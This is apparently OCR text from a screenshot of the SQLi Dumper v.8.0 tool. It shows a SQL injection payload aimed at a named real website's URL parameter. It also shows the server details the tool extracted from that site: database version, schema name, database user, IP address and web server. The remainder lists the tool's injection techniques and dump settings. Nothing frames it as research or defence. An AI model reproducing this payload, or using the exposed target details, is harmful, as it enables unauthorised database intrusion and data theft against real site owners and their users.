 SQLi Dumper v.8.0
Online Scanner
URL Analizer
Data Dumper
File Dumper
Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1
GET
MySQL Error
Session:
Get Server Info
5.5.52-cll-lve | freshlysqueezed_db | codendot@localhost | 192.186.218.37 | [CA] Canada | [CA] Canada - Apache/2.4.23
Schema
Query
-1
Get Databases
Get Tables
freshlysqueezed_db [12]
Clear On Get
Auto Scroll
Setup
Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request